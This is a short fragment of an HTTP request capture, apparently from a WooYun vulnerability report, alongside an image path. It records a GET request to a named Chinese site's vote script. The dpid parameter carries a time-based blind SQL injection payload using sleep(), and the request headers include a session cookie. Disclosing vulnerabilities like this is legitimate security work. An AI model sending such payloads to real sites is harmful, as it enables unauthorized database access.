 HTTPS Method: GET Protocol: HTTP/1.1 URI: /vote_for_dp.php?dpid=if(length(user())=0,sleep(10),0)&status=1
Request Headers
Header Name Header Value
X-Requested-With XMLHttpRequest
Referer http://dp.cnmo.com
Cookie PHPSESSID=bb9cbde4dab84fc0943369e97782c4bb; cnmo_e476_saltkey=55o4uCgG; cnmo_e476_lastvisi...
Host dp.cnmo.com
Response Headers Response Data View Page HTML Structure Analysis
Look for: a {Re} HTML
1 success
Activity Window
10.11 18:35.43, Duration: 468 ms
www.wooyun.org